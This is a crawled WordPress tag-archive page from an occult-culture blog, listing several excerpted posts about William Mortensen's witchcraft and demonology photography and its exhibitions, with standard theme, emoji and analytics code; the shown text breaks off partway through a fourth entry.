

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/photography/
body_size: 12473
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#Photography &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #Photography Tag Feed" href="https://zeroequalstwo.net/tag/photography/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/photography/"><meta property="og:title" content="#Photography &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#Photography &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/photography/">
<meta itemprop="name" content="#Photography &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-photography tag-260 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#Photography				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-13706" class="clearfix post-13706 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-artexhibition tag-esotericart tag-photography tag-stephenromanogallery tag-williammortensen tag-nyc tag-occultart">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/william-mortensen-the-coven-of-the-sibylline/" rel="bookmark">WILLIAM MORTENSEN + THE COVEN OF THE SIBYLLINE</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/william-mortensen-the-coven-of-the-sibylline/" rel="bookmark"><time class="entry-date published updated" datetime="2017-11-13T06:57:21-05:00">November 13, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/william-mortensen-the-coven-of-the-sibylline/#comments">2 Comments</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/william-mortensen-the-coven-of-the-sibylline/" title="WILLIAM MORTENSEN + THE COVEN OF THE SIBYLLINE" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/11/mortandjosh-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>“we are enabled to lessen their power over us”. He added: “When the world of the grotesque is known and appreciated, the real world becomes vastly more significant.” William Mortensen WILLIAM MORTENSEN + THE COVEN OF THE SIBYLLINE &#8220;William Mortensen’s&hellip; <a href="https://zeroequalstwo.net/william-mortensen-the-coven-of-the-sibylline/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/williammortensen/" rel="tag">#WilliamMortensen</a>, <a href="https://zeroequalstwo.net/tag/nyc/" rel="tag">NYC</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-13706--></article>
			
				
<article id="post-12082" class="clearfix post-12082 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-3 tag-art-exhibitions tag-darkmofo tag-darl-mofo tag-demonology tag-esoteric tag-language-of-the-birds tag-lexicon-magazine tag-lexiconmag tag-mona tag-museum-of-everything tag-museum-of-old-and-new-art tag-new-york-times tag-occult-art tag-photography tag-stephenromanogallery tag-witchcraft tag-witches tag-pam-grossman tag-stephen-romano-gallery tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" rel="bookmark">William Mortensen&#8217;s Witches make it to Australia for mid-winter maddness @ MONA Tasmania</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" rel="bookmark"><time class="entry-date published updated" datetime="2017-06-26T18:00:09-04:00">June 26, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" title="William Mortensen&#8217;s Witches make it to Australia for mid-winter maddness @ MONA Tasmania" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/06/NudewithIncubus_03-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>William Mortensen (1897 – 1965) – &#8220;A Pictorial Compendium of Witchcraft and Demonology&#8221; The complete 1924 series. On view at the Museum of Old and New in Tasmania through 2018 courtesy of The Museum of Everything. from LEXICON MAG William&hellip; <a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/art-exhibitions/" rel="tag">#art exhibitions</a>, <a href="https://zeroequalstwo.net/tag/darkmofo/" rel="tag">#DARKMOFO</a>, <a href="https://zeroequalstwo.net/tag/darl-mofo/" rel="tag">#darl mofo</a>, <a href="https://zeroequalstwo.net/tag/demonology/" rel="tag">#Demonology</a>, <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/language-of-the-birds/" rel="tag">#Language of the Birds</a>, <a href="https://zeroequalstwo.net/tag/lexicon-magazine/" rel="tag">#Lexicon Magazine</a>, <a href="https://zeroequalstwo.net/tag/lexiconmag/" rel="tag">#lexiconmag</a>, <a href="https://zeroequalstwo.net/tag/mona/" rel="tag">#MONA</a>, <a href="https://zeroequalstwo.net/tag/museum-of-everything/" rel="tag">#Museum of Everything</a>, <a href="https://zeroequalstwo.net/tag/museum-of-old-and-new-art/" rel="tag">#Museum of Old and New Art</a>, <a href="https://zeroequalstwo.net/tag/new-york-times/" rel="tag">#new york times</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/witches/" rel="tag">#witches</a>, <a href="https://zeroequalstwo.net/tag/pam-grossman/" rel="tag">Pam Grossman</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano-gallery/" rel="tag">Stephen Romano Gallery</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-12082--></article>
			
				
<article id="post-11582" class="clearfix post-11582 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-mortensen tag-photography tag-pictorialism tag-romanticist-photography tag-zanibar-movie tag-hollywood tag-stephen-romano tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/more-mortensen-on-monster-brains/" rel="bookmark">More MORTENSEN on MONSTER BRAINS</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/more-mortensen-on-monster-brains/" rel="bookmark"><time class="entry-date published updated" datetime="2017-05-17T12:00:58-04:00">May 17, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/more-mortensen-on-monster-brains/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/more-mortensen-on-monster-brains/" title="More MORTENSEN on MONSTER BRAINS" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/05/34246446180_e8aa3e50f9_b-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Monster Brains is one of my favourite websites to browse because I&#8217;m a sucker for image catalogues of strange monsters, demons and the truly bizarre. I would encourage people to take a wander your bound to find some great stuff. There&hellip; <a href="https://zeroequalstwo.net/more-mortensen-on-monster-brains/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/mortensen/" rel="tag">#Mortensen</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/pictorialism/" rel="tag">#pictorialism</a>, <a href="https://zeroequalstwo.net/tag/romanticist-photography/" rel="tag">#romanticist photography</a>, <a href="https://zeroequalstwo.net/tag/zanibar-movie/" rel="tag">#zanibar movie</a>, <a href="https://zeroequalstwo.net/tag/hollywood/" rel="tag">hollywood</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano/" rel="tag">Stephen Romano</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-11582--></article>
			
				
<article id="post-10345" class="clearfix post-10345 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-demonology tag-lexicon-magazine tag-occult-art tag-photography tag-witchcraft tag-esoteric-art tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" rel="bookmark">William Mortensen&#8217;s Pictorial Compendium of Witchcraft and Demonology&#8221;.</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" rel="bookmark"><time class="entry-date published updated" datetime="2017-02-01T12:10:51-05:00">February 1, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/#comments">1 Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" title="William Mortensen&#8217;s Pictorial Compendium of Witchcraft and Demonology&#8221;." >
